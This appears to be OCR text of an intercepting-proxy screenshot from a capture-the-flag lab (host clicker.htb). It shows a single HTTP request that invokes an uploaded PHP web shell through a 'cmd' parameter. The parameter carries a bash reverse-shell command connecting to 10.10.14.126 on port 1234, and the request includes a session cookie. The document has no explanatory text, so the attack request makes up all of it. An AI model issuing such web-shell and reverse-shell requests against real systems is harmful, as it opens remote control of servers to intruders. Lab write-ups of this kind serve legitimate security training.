 Request
Pretty Raw Hex \n
1 GET /exports/top_players_1sc2xbcu.php?cmd=
bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.126/1234+0>%261' HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=m8sia4vv5t0r9or5aejle9p6asdf
9 Upgrade-Insecure-Requests: 1